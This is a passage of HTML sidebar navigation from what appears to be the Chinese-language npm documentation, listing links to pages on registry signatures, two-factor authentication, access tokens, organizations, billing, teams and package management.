id=":Rduvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/verifying-registry-signatures"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rduvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">验证 ECDSA 注册表签名</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rfuvnhmpjb:--label  " id=":Rfuvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/requiring-2fa-for-package-publishing-and-settings-modification"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rfuvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">包的发布和设置修改需要 2FA</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rhuvnhmpjb:--label  " id=":Rhuvnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/reporting-malware-in-an-npm-package"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rhuvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">报告 npm 包中的恶意软件</span></span></a></li></ul></li></ul></li></ul></li><li class="prc-ActionList-Divider-rsZFG" aria-hidden="true" data-component="ActionList.Divider"></li><li class="prc-ActionList-Group-fXpF9"><ul class="prc-ActionList-GroupList-sj8d3"><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 isSOdJ prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:0" tabindex="0" aria-labelledby=":Rni6pjb:--label :Rni6pjb:--trailing-visual " id=":Rni6pjb:" aria-expanded="false" aria-controls=":Rni6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rni6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">集成</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":Rni6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":Rni6pjbH1:" aria-labelledby=":Rni6pjb:"><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":Rvni6pjb:--label :Rvni6pjb:--trailing-visual " id=":Rvni6pjb:" aria-expanded="false" aria-controls=":Rvni6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rvni6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">将 npm 与外部服务集成</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":Rvni6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":Rvni6pjbH1:" aria-labelledby=":Rvni6pjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rvvni6pjb:--label  " id=":Rvvni6pjb:" data-size="medium" style="--subitem-depth:2" href="/about-access-tokens"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rvvni6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于访问令牌</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1fvni6pjb:--label  " id=":R1fvni6pjb:" data-size="medium" style="--subitem-depth:2" href="/creating-and-viewing-access-tokens"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1fvni6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">创建和查看访问令牌</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1vvni6pjb:--label  " id=":R1vvni6pjb:" data-size="medium" style="--subitem-depth:2" href="/revoking-access-tokens"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1vvni6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">撤销访问令牌</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R2fvni6pjb:--label  " id=":R2fvni6pjb:" data-size="medium" style="--subitem-depth:2" href="/using-private-packages-in-a-ci-cd-workflow"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2fvni6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">在 CI/CD 工作流中使用私有包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R2vvni6pjb:--label  " id=":R2vvni6pjb:" data-size="medium" style="--subitem-depth:2" href="/docker-and-private-modules"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2vvni6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">Docker 和私有模块</span></span></a></li></ul></li></ul></li></ul></li><li class="prc-ActionList-Divider-rsZFG" aria-hidden="true" data-component="ActionList.Divider"></li><li class="prc-ActionList-Group-fXpF9"><ul class="prc-ActionList-GroupList-sj8d3"><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 isSOdJ prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:0" tabindex="0" aria-labelledby=":Rnimpjb:--label :Rnimpjb:--trailing-visual " id=":Rnimpjb:" aria-expanded="false" aria-controls=":RnimpjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">组织</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":Rnimpjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":RnimpjbH1:" aria-labelledby=":Rnimpjb:"><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":Rvnimpjb:--label :Rvnimpjb:--trailing-visual " id=":Rvnimpjb:" aria-expanded="false" aria-controls=":RvnimpjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rvnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">创建和管理组织</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":Rvnimpjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":RvnimpjbH1:" aria-labelledby=":Rvnimpjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3svnimpjb:--label  " id=":R3svnimpjb:" data-size="medium" style="--subitem-depth:2" href="/creating-an-organization"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3svnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">创建组织</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5svnimpjb:--label  " id=":R5svnimpjb:" data-size="medium" style="--subitem-depth:2" href="/converting-your-user-account-to-an-organization"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5svnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">将用户账户转换为组织</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7svnimpjb:--label  " id=":R7svnimpjb:" data-size="medium" style="--subitem-depth:2" href="/requiring-two-factor-authentication-in-your-organization"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7svnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">在你的组织中需要双重身份验证</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9svnimpjb:--label  " id=":R9svnimpjb:" data-size="medium" style="--subitem-depth:2" href="/renaming-an-organization"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9svnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">重命名组织</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rbsvnimpjb:--label  " id=":Rbsvnimpjb:" data-size="medium" style="--subitem-depth:2" href="/deleting-an-organization"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rbsvnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">删除组织</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R1fnimpjb:--label :R1fnimpjb:--trailing-visual " id=":R1fnimpjb:" aria-expanded="false" aria-controls=":R1fnimpjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1fnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">为你的组织付款</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R1fnimpjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R1fnimpjbH1:" aria-labelledby=":R1fnimpjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3tfnimpjb:--label  " id=":R3tfnimpjb:" data-size="medium" style="--subitem-depth:2" href="/upgrading-to-a-paid-organization-plan"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3tfnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">升级到付费组织计划</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5tfnimpjb:--label  " id=":R5tfnimpjb:" data-size="medium" style="--subitem-depth:2" href="/viewing-downloading-and-emailing-receipts-for-your-organization"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5tfnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">查看、下载和通过电子邮件发送组织的收据</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7tfnimpjb:--label  " id=":R7tfnimpjb:" data-size="medium" style="--subitem-depth:2" href="/updating-organization-billing-settings"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7tfnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">更新组织计费设置</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9tfnimpjb:--label  " id=":R9tfnimpjb:" data-size="medium" style="--subitem-depth:2" href="/downgrading-to-a-free-organization-plan"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9tfnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">降级为免费组织计划</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R1vnimpjb:--label :R1vnimpjb:--trailing-visual " id=":R1vnimpjb:" aria-expanded="false" aria-controls=":R1vnimpjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1vnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">管理组织成员</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R1vnimpjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R1vnimpjbH1:" aria-labelledby=":R1vnimpjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3tvnimpjb:--label  " id=":R3tvnimpjb:" data-size="medium" style="--subitem-depth:2" href="/adding-members-to-your-organization"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3tvnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">添加成员到你的组织</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5tvnimpjb:--label  " id=":R5tvnimpjb:" data-size="medium" style="--subitem-depth:2" href="/accepting-or-rejecting-an-organization-invitation"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5tvnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">接受或拒绝组织邀请</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7tvnimpjb:--label  " id=":R7tvnimpjb:" data-size="medium" style="--subitem-depth:2" href="/organization-roles-and-permissions"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7tvnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">组织角色和权限</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9tvnimpjb:--label  " id=":R9tvnimpjb:" data-size="medium" style="--subitem-depth:2" href="/managing-organization-permissions"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9tvnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">管理组织权限</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rbtvnimpjb:--label  " id=":Rbtvnimpjb:" data-size="medium" style="--subitem-depth:2" href="/removing-members-from-your-organization"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rbtvnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">从你的组织中移除成员</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R2fnimpjb:--label :R2fnimpjb:--trailing-visual " id=":R2fnimpjb:" aria-expanded="false" aria-controls=":R2fnimpjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2fnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">管理团队</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R2fnimpjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R2fnimpjbH1:" aria-labelledby=":R2fnimpjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3ufnimpjb:--label  " id=":R3ufnimpjb:" data-size="medium" style="--subitem-depth:2" href="/about-developers-team"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3ufnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于开发者团队</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5ufnimpjb:--label  " id=":R5ufnimpjb:" data-size="medium" style="--subitem-depth:2" href="/creating-teams"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5ufnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">创建团队</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7ufnimpjb:--label  " id=":R7ufnimpjb:" data-size="medium" style="--subitem-depth:2" href="/adding-organization-members-to-teams"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7ufnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">添加组织成员到团队</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9ufnimpjb:--label  " id=":R9ufnimpjb:" data-size="medium" style="--subitem-depth:2" href="/removing-organization-members-from-teams"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9ufnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">从团队中移除组织成员</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rbufnimpjb:--label  " id=":Rbufnimpjb:" data-size="medium" style="--subitem-depth:2" href="/managing-team-access-to-organization-packages"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rbufnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">管理团队对组织包的访问</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rdufnimpjb:--label  " id=":Rdufnimpjb:" data-size="medium" style="--subitem-depth:2" href="/removing-teams"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rdufnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">移除团队</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R2vnimpjb:--label :R2vnimpjb:--trailing-visual " id=":R2vnimpjb:" aria-expanded="false" aria-controls=":R2vnimpjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2vnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">管理组织包</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R2vnimpjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R2vnimpjbH1:" aria-labelledby=":R2vnimpjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3uvnimpjb:--label  " id=":R3uvnimpjb:" data-size="medium" style="--subitem-depth:2" href="/about-organization-scopes-and-packages"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3uvnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于组织范围和包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5uvnimpjb:--label  " id=":R5uvnimpjb:" data-size="medium" style="--subitem-depth:2" href="/configuring-your-npm-client-with-your-organization-settings"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5uvnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">使用组织设置配置 npm 客户端</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7uvnimpjb:--label  " id=":R7uvnimpjb:" data-size="medium" style="--subitem-depth:2" href="/creating-and-publishing-an-organization-scoped-package"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7uvnimpjb:--label" 